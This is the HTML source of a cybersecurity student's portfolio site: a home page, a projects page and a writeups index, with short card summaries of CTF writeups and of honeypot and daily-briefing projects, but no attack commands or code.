

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Alberto Erbusti</title>
  <meta name="description" content="CS student focused on cybersecurity. Writeups, projects, and notes.">
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="/"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="#about">about</a></li>
      <li><a href="/writeups/">writeups</a></li>
      <li><a href="/projects/">projects</a></li>
      <li><a href="/contact.html">contact</a></li>
    </ul>
  </nav>

  <section id="hero">
    <h1 class="hero-name">Alberto Erbusti</h1>
    <p class="hero-sub">
      CS student, cybersecurity focus. Based in Norway. I learn by building and
      breaking things, then writing down what happened.
    </p>
    <div class="hero-actions">
      <a href="/writeups/" class="btn btn-primary">Writeups</a>
      <a href="/projects/" class="btn btn-ghost">Projects</a>
    </div>
    <div class="hero-status">
      <div class="status-item">
        <div class="status-dot"></div>
        <span>HTTPS enforced</span>
      </div>
      <div class="status-item">
        <span class="accent-text">A+</span>
        <span>securityheaders.com</span>
      </div>
    </div>
  </section>

  <section id="about">
    <div class="reveal">
      <h2 class="section-title">About</h2>
      <div class="about-grid">
        <div class="about-text">
          <p>
            23, originally from <strong>Italy</strong>, currently based in <strong>Norway</strong>.
            Pursuing a remote BSc in Computer Science with a focus on cybersecurity,
            coming from an engineering background.
          </p>
          <p>
            My approach is hands-on: labs, CTFs, and writeups rather than theory alone.
          </p>
          <p>
            Currently working through discrete math and algorithms while exploring
            offensive security in my own time.
          </p>
        </div>
        <div>
          <div class="skills-grid">
            <div class="skill-item">Linux</div>
            <div class="skill-item">Python</div>
            <div class="skill-item">Networking</div>
            <div class="skill-item">C</div>
            <div class="skill-item">Wireshark</div>
            <div class="skill-item">Nmap</div>
            <div class="skill-item">Docker</div>
            <div class="skill-item">Git</div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section id="writeups">
    <div class="reveal">
      <h2 class="section-title">Recent writeups</h2>
      <div class="writeups-preview-grid">

        <a class="writeup-card" href="/writeups/thm-publisher.html">
          <div class="card-top">
            <span class="platform-badge badge-thm">TryHackMe</span>
            <span class="diff-badge diff-easy">easy</span>
          </div>
          <div class="card-title">Publisher</div>
          <div class="card-desc">SPIP CMS RCE via known CVE, SSH key exfiltration for a stable shell, AppArmor policy bypass, and root via PATH injection on a SUID binary.</div>
          <div class="card-tags">
            <span class="tag">web</span>
            <span class="tag">rce</span>
            <span class="tag">apparmor</span>
            <span class="tag">suid</span>
            <span class="tag">path-injection</span>
          </div>
        </a>

        <a class="writeup-card" href="/writeups/htb-vaccine.html">
          <div class="card-top">
            <span class="platform-badge badge-htb">HackTheBox</span>
            <span class="diff-badge diff-easy">easy</span>
          </div>
          <div class="card-title">Vaccine</div>
          <div class="card-desc">Anonymous FTP leaks a zip cracked with zip2john. MD5 hash in PHP source gives web access, sqlmap OS shell via SQLi, then root through a vi GTFOBins escape.</div>
          <div class="card-tags">
            <span class="tag">ftp</span>
            <span class="tag">sqli</span>
            <span class="tag">sqlmap</span>
            <span class="tag">sudo</span>
            <span class="tag">gtfobins</span>
          </div>
        </a>

        <a class="writeup-card" href="/writeups/thm-mkingdom.html">
          <div class="card-top">
            <span class="platform-badge badge-thm">TryHackMe</span>
            <span class="diff-badge diff-medium">medium</span>
          </div>
          <div class="card-title">mKingdom</div>
          <div class="card-desc">PHP reverse shell via CMS file upload misconfiguration, lateral movement through plaintext creds found with linpeas, root via cronjob hijacking through /etc/hosts poisoning.</div>
          <div class="card-tags">
            <span class="tag">web</span>
            <span class="tag">php</span>
            <span class="tag">reverse-shell</span>
            <span class="tag">privesc</span>
            <span class="tag">cronjob</span>
          </div>
        </a>

      </div>
      <div class="writeups-cta">
        <a href="/writeups/" class="btn btn-ghost">All writeups</a>
      </div>
    </div>
  </section>

  <section id="projects">
    <div class="reveal">
      <h2 class="section-title">Projects</h2>
      <div class="writeups-preview-grid">

        <a class="writeup-card" href="/projects/honeypot.html">
          <div class="card-top">
            <span class="platform-badge">decommissioned</span>
            <span class="diff-badge">75 days live</span>
          </div>
          <div class="card-title">Honeypot on a Public VPS</div>
          <div class="card-desc">Dockerized SSH and HTTP honeypot on DigitalOcean. Cowrie, a custom Python HTTP trap, Promtail, Loki, Grafana. 1.87M events logged over 75 days.</div>
          <div class="card-tags">
            <span class="tag">docker</span>
            <span class="tag">cowrie</span>
            <span class="tag">loki</span>
            <span class="tag">grafana</span>
            <span class="tag">python</span>
          </div>
        </a>

        <a class="writeup-card" href="/projects/zerodaymorning.html">
          <div class="card-top">
            <span class="platform-badge">live</span>
            <span class="diff-badge">node.js</span>
          </div>
          <div class="card-title">Zero-Day Morning</div>
          <div class="card-desc">A daily cybersecurity briefing site. One AI-generated brief per day covering real breaches, CVEs, and CTF techniques. Node.js backend, Upstash Redis, Vercel cron job.</div>
          <div class="card-tags">
            <span class="tag">node.js</span>
            <span class="tag">redis</span>
            <span class="tag">vercel</span>
            <span class="tag">api</span>
            <span class="tag">cron</span>
          </div>
        </a>

      </div>
      <div class="writeups-cta">
        <a href="/projects/" class="btn btn-ghost">All projects</a>
      </div>
    </div>
  </section>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <span>albertoerbusti.com</span>
  </footer>

  <script src="main.js"></script>

</body>
</html>
</file>

<file: projects/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Projects | Alberto Erbusti</title>
  <meta name="description" content="Projects built by Alberto Erbusti — CS student and cybersecurity enthusiast.">
  <link rel="stylesheet" href="../style.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="../index.html"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="../index.html#about">about</a></li>
      <li><a href="../writeups/">writeups</a></li>
      <li><a href="/projects/" class="active">projects</a></li>
      <li><a href="../contact.html">contact</a></li>
    </ul>
  </nav>

  <div class="page-header">
    <p class="page-header-label">projects</p>
    <h1>Things I've built</h1>
    <p>Build logs, not just descriptions. How it was made, what broke, what I learned.</p>
  </div>

  <div class="layout">
    <div class="cards-grid">

      <a class="card" href="honeypot.html">
        <div class="card-top">
          <span class="platform-badge badge-htb">decommissioned</span>
          <span class="diff-badge diff-medium">75 days live</span>
        </div>
        <div class="card-title">Honeypot on a Public VPS</div>
        <div class="card-desc">Dockerized SSH and HTTP honeypot running on DigitalOcean for 75 days. Cowrie, custom Python HTTP trap, Promtail, Loki, Grafana. 1.87M events logged. The internet showed up immediately.</div>
        <div class="card-tags">
          <span class="tag">docker</span>
          <span class="tag">cowrie</span>
          <span class="tag">loki</span>
          <span class="tag">grafana</span>
          <span class="tag">python</span>
          <span class="tag">digital-ocean</span>
        </div>
        <div class="card-footer" style="display:flex;justify-content:space-between;align-items:center;">
          <span>2026-05-25 to 2026-08-08</span>
          <span style="color:var(--accent);">github.com/albierbi/honeypot</span>
        </div>
      </a>

      <a class="card" href="zerodaymorning.html">
        <div class="card-top">
          <span class="platform-badge badge-htb">live</span>
          <span class="diff-badge" style="color:var(--yellow);border:1px solid #4a3a00;">node.js</span>
        </div>
        <div class="card-title">Zero-Day Morning</div>
        <div class="card-desc">A daily cybersecurity briefing site. One AI-generated brief per day covering real breaches, CVEs, CTF techniques, and more. Node.js backend, Upstash Redis, Vercel cron job.</div>
        <div class="card-tags">
          <span class="tag">node.js</span>
          <span class="tag">express</span>
          <span class="tag">redis</span>
          <span class="tag">vercel</span>
          <span class="tag">anthropic api</span>
          <span class="tag">cron</span>
        </div>
        <div class="card-footer" style="display:flex;justify-content:space-between;align-items:center;">
          <span>zerodaymorning.dev</span>
          <span style="color:var(--accent);">github.com/albierbi/zerodaymorning</span>
        </div>
      </a>

    </div>
  </div>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <a href="../index.html" class="footer-back">&larr; back home</a>
  </footer>

  <script src="../main.js"></script>

</body>
</html>
</file>


<file: writeups/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Writeups | Alberto Erbusti</title>
  <meta name="description" content="CTF and lab writeups by Alberto Erbusti — TryHackMe, HackTheBox, and CTF competitions.">
  <link rel="stylesheet" href="../style.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="../index.html"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="../index.html#about">About</a></li>
      <li><a href="../writeups/" class="active">Writeups</a></li>
      <li><a href="/projects/">Projects</a></li>
      <li><a href="../contact.html">Contact</a></li>
    </ul>
  </nav>

  <div class="page-header">
    <p class="page-header-label">writeups</p>
    <h1>Security Writeups</h1>
    <p>Notes and solutions from CTFs, TryHackMe rooms, and HackTheBox machines.</p>
  </div>

  <div class="layout">

    <aside class="sidebar">
      <div class="sidebar-section">
        <div class="sidebar-label">Platform</div>
        <button class="filter-btn active" data-filter="platform" data-value="all">All</button>
        <button class="filter-btn" data-filter="platform" data-value="thm">
          <span>TryHackMe</span>
          <div class="filter-right">
            <div class="dot dot-blue"></div>
            <span class="cnt" id="cnt-thm">0</span>
          </div>
        </button>
        <button class="filter-btn" data-filter="platform" data-value="htb">
          <span>HackTheBox</span>
          <div class="filter-right">
            <div class="dot dot-green"></div>
            <span class="cnt" id="cnt-htb">0</span>
          </div>
        </button>
        <button class="filter-btn" data-filter="platform" data-value="ctf">
          <span>CTF</span>
          <div class="filter-right">
            <div class="dot dot-purple"></div>
            <span class="cnt" id="cnt-ctf">0</span>
          </div>
        </button>
        <button class="filter-btn" data-filter="platform" data-value="owt">
          <span>OverTheWire</span>
          <div class="filter-right">
            <div class="dot dot-amber"></div>
            <span class="cnt" id="cnt-owt">0</span>
          </div>
        </button>
      </div>

      <div class="sidebar-section">
        <div class="sidebar-label">Difficulty</div>
        <button class="filter-btn active" data-filter="diff" data-value="all">All</button>
        <button class="filter-btn" data-filter="diff" data-value="easy">
          <span>Easy</span>
          <div class="dot dot-green"></div>
        </button>
        <button class="filter-btn" data-filter="diff" data-value="medium">
          <span>Medium</span>
          <div class="dot dot-yellow"></div>
        </button>
        <button class="filter-btn" data-filter="diff" data-value="hard">
          <span>Hard</span>
          <div class="dot dot-red"></div>
        </button>
      </div>
    </aside>

    <main class="main">
      <div class="search-wrap">
        <span class="search-prefix">/</span>
        <input class="search-input" type="text" id="searchInput" placeholder="Search by title, tag, or topic...">
      </div>
      <div class="results-bar">
        <span class="results-label">showing <span id="resultsCount">0</span> writeups</span>
      </div>
      <div class="cards-grid" id="grid"></div>
    </main>

  </div>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <a href="../index.html" class="footer-back">&larr; back home</a>
  </footer>

  <script src="writeups.js"></script>

</body>
</html>
</file>
